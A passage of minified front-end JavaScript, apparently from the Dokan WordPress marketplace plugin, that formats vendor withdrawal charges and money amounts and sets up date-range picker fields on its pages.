":"",d+=parseFloat(accounting.formatNumber(o,dokan.rounding_precision,"")).toString().replace(".",dokan.mon_decimal_point)+"%",d+=` = ${t.formatMoney(r)}`),d||(d=t.formatMoney(r,dokan.currency)),t.showWithdrawChargeHtml(d,r,n)},formatMoney:e=>accounting.formatMoney(e,{symbol:dokan.currency_format_symbol,decimal:dokan.currency_format_decimal_sep,thousand:dokan.currency_format_thousand_sep,precision:dokan.currency_format_num_decimals,format:dokan.currency_format}),showWithdrawChargeHtml(a,n,o){let i=e("#dokan-withdraw-charge-section"),r=e("#dokan-withdraw-revivable-section");e("#dokan-withdraw-charge-section-text").html(a),e("#dokan-withdraw-revivable-section-text").html(t.formatMoney(o-n)),i.show(),r.show()}};e(document).ready(function(){t.init()})})(jQuery),function(e){!function(){let t={format:dokan_get_daterange_picker_format(),...dokan_helper.daterange_picker_local};e(".dokan-daterangepicker").daterangepicker({autoUpdateInput:!1,showDropdowns:!0,locale:t}),e(".dokan-daterangepicker").on("apply.daterangepicker",function(a,n){e(this).val(n.startDate.format(t.format)+" - "+n.endDate.format(t.format)),e(this).siblings("input.dokan-daterangepicker-start-date").val(n.startDate.format("YYYY-MM-DD")),e(this).siblings("input.dokan-daterangepicker-end-date").val(n.endDate.format("YYYY-MM-DD"))}),e(".dokan-daterangepicker").on("cancel.daterangepicker",function(t,a){e(this).data("clear")&&(e(this).val(""),e(this).siblings("input.dokan-daterangepicker-start-date").val(""),e(this).siblings("input.dokan-daterangepicker-end-date").val(""))})}()}(jQuery)})();